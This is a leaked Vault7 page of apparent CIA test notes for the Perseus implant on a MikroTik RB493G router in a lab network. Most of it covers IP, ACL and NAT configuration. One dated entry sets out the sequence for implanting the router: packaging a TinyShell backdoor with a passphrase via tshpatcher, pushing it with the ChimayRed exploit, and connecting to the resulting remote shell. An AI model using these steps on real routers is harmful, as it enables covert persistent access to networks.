Vault7: CIA Hacking Tools Revealed

Navigation: » Latest version
Owner: User #14587667
Perseus 1.1.0b1 Test Notes
Perseus 1.1.0 Beta 1
MikroTik RB493G
General Info
WAN (from TR-Core) 172.20.100.4/30
TR-CoreSwx: 172.20.100.5 Perseus: 172.20.100.6
TR-Core Switch Route: 192.168.88.0/27 -> 172.20.100.6 (This gives the Perseus LANLocal Area Network 30 host IPs)
ICON-CR: 172.20.12.23/24
LAN Hosts:
192.168.88.2 Perseus-1.1.0b1 - UbuntuDesktop 14.10 x64 VM
192.168.88.3 Windows 7 VM
4/3/2015
- Changed RB493G ether1 IP to 172.20.100.6/30.
- Changed RB493G ether2 IP to 192.168.88.1/24.
- Default IP: 192.168.88.1/24
- Figure out how to run ChimayRed and TinyShell (TshPatcher).
4/8/2015
- Unable to connect RB493G to Console server. Checked MK website and confirmed settings, but no luck.
- Downloaded and upgraded MK f/w to v6.27
- Move Windows VMVirtual Machine to VLAN-602 (Perseus Internal).
- Use Winbox to upload new f/w. Copy "routeros-mipsbe-6.27.npk" using the Files List window.

- Select System -> Reboot. Once rebooted, the new version number (6.27) will be seen in the Winbox Title.
4/9/2015
- Setup TR-Core route to 192.168.88.0/27
ip route 192.168.88.0 255.255.255.224 172.20.100.6 name Perseus-MK_RB493G
- MK routes

- Setup ACLAccess Control List (on TR-Core) to restrict VLANVirtual Local Area Network access (see Access List Configuration section below for settings).
- Configure NATNetwork Address Translation on RS493G using the following rule:

Delete 'Serial0' port under System -> Console.- Apply ACLs to VLAN601 (Perseus WANWide Area Network)
4/10/2015
- Worked with Bingham to throw ChimayRed and TinyShell on MK RB-493G.
- Here is the order exploits/tools are used operationally:
- Package TinyShell with port, key, architecture, and shell (optional)
./tshpatcher-1.0.4 -p 12346 -k MyPassphrase -m mt-mipsbe -o tshd-mipsbe -s /bin/ash - Use ChimayRed to upload exploit (TinyShell) to MK. Requires access to port 8291 and 80.
<Add instructions to host the tsdh binary so it can get grabbed by CR>
~/Desktop/TshPatcher1.0.4/tsh-x86_64 172.20.100.6 12346 MyPassphrase - Connect to TinyShell. You are now in an encrypted session between ICON and the MK.
~/Desktop/TshPatcher1.0.4/tsh-x86_64 172.20.100.6 12346 MyPassphrase - Upload BusyBox and/or Perseus.
- Package TinyShell with port, key, architecture, and shell (optional)
| ID | Status | Task |
|---|---|---|
| 3 | incomplete | User #14587667 Need to get BusyBox binary from Bingham (Make sure I can log into OSN first). |
| 4 | incomplete | User #14587667 Use ChimayRed to upload BusyBox on MK. Use COGComputer Operations Group version of BB. |
| 5 | incomplete | User #14587667 Review ICON script/notes to flush out instructions above |
Useful MK commands:
| Command | Description |
|---|---|
| /ip route print | Print list of IP addresses configured for router |
| /system console print | Display list of console ports |
| /port print | Check if application is using port |
| /port print detail | Display port settings (baud, data rate, etc) |
| /system serial-terminal serial0 | Connect to serial port |
Access List Configuration
Create ACL
ip access-list ext Perseus-WAN
permit ip host 172.20.100.6 host 172.20.12.23
deny ip any any log
show access-list
Apply ACLAccess Control List to VLAN
int vlan 601
ip access-group Perseus-WAN in
show access-list Perseus-WAN
Add statement to ACLAccess Control List and resequence
ip access-list ext Perseus-WAN
15 permit ip host 172.20.100.6 host 172.20.100.5
ip access-list resequence Perseus-WAN 10 10
Show Access List hits
show log | inc list Perseus-WAN
Areas to test
stapmer.py
def parse_args(self, args):
# XXX TODO Bounds checks
# XXX Add checking for os version file, mcc, hide_files
Network latency
Decreate network latency <40%